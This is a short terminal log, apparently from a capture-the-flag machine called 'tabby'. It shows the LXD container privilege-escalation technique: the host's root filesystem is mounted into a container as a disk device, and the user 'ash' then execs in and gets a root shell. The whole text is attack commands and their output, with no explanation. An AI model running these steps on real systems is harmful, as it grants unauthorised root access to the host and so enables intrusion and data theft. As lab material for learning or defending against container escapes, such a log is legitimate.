 ash@tabby:~$ lxc config device add testCont testdevice disk source=/ path=/mnt/root recursive=true
Device testdevice added to testCont
ash@tabby:~$ lxc start testCont
ash@tabby:~$ lxc exec testCont /bin/bash
ash@tabby:~$ whoami
ash
ash@tabby:~$ cd /mnt/root
-bash: cd: /mnt/root: No such file or directory
ash@tabby:~$ cd /mnt
ash@tabby:/mnt$ ls
ash@tabby:/mnt$ lxc exec testCont /bin/sh
~ # whoami
root